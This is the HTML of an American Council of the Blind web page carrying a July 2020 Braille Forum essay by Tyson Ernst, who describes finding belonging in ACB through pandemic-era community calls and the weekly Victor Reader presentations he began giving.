

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/belonging-finding-my-place-acb
body_size: 13021
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/belonging-finding-my-place-acb" />
<link rel="shortlink" href="https://www.acb.org/node/4118" />

    <title>Belonging: Finding My Place in ACB | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4118","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4118 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2020-issues">2020 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-july-2020">BF July 2020</a>
      </li>
                <li class="breadcrumb-item active">
        Belonging in ACB
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">Belonging: Finding My Place in ACB</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4118" about="/belonging-finding-my-place-acb" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="Belonging: Finding My Place in ACB" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Tyson Ernst</strong></p>
<p>During one of the early community calls started in response to the national stay home orders, a gentleman by the name of Phil, hailing from Georgia, stated, “For the first time I feel as though I am connected to the ACB.” Since then, I’ve reflected on Phil’s honest sharing of a bright moment in his week, and find his thoughts echoed within my own.</p>
<p>I first came to ACB through the Illinois Council of the Blind and the many wonderful people who make up this great affiliate. Soon after moving to Illinois in 2017, I attended the state convention, and found myself among a community where I felt both welcome and accepted. Despite such a reception, I often struggled inwardly to find my place within the affiliate. Not from a sense I don’t belong within the ICB; rather, I’m unsure how I can fit my piece into an already existing puzzle.</p>
<p>And I must admit, I have had starts and stops in this continuing journey of finding my place. I feel fortunate I am surrounded by good leaders who offer encouragement and guidance in those moments when I stumble. It is because of these leaders and the examples they provide that I have recently begun to consider the work of the ACB, and wondered how I can fit into their puzzle as well. Through the ACB community calls, I received my answer, and I found my place. And it all began with an invitation.</p>
<p>In one of the early community calls, Cindy Van Winkle extended the opportunity to email her with submissions to host a community event on a subject you held some degree of expertise in or passion for. I sent her an email the following day with a proposal to present on the Victor Reader product line. Her answer back to me within a few hours was an enthusiastic “yes.” My talents as an instructor with a career reaching back 34 years, combined with my knowledge of the device, gave me the confidence I could offer a thorough and engaging presentation. The feedback I received after that first call gave me the encouragement to prepare a second event for the following week, all of which has grown to a weekly community event. Those successes gave me exposure to the greater ACB community and so many people across the country. I have met, virtually, individuals from one side of the nation to the other and made some fantastic connections. When I join the social calls, I am greeted by a community of people who I now consider friends. Like that first convention with the ICB, I feel welcome and get the sense my contributions matter. This is the greatest gift the ACB community has given to me. Since that first presentation, others within the ACB have reached out and presented me with further opportunities to give back. And now I feel a belonging within the ACB as much as that of the ICB. I feel connected to the national community, much the way I do with my state and local affiliates.</p>
<p>In a recent community event, Annie Davis talked about finding our authentic voice, and I believe I have found mine. Not in song, as is her gift, but in talking with all of you, whether through the tech calls, or through participating in game labs with a variety of incredible individuals, to just having fun talking about Star Wars.</p>
<p>When I began, I had hoped to offer something the community could benefit from, but it pales when compared with what I have received from this new sense of community, this newfound home and family I have found in ACB. I now feel not only that I have a place within ACB, but that ACB has a place for me. For all those reading this, ACB has a place for everyone, and all you need to do is seek it out, to ask “Where do I fit in?” and to listen to where you are called.</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
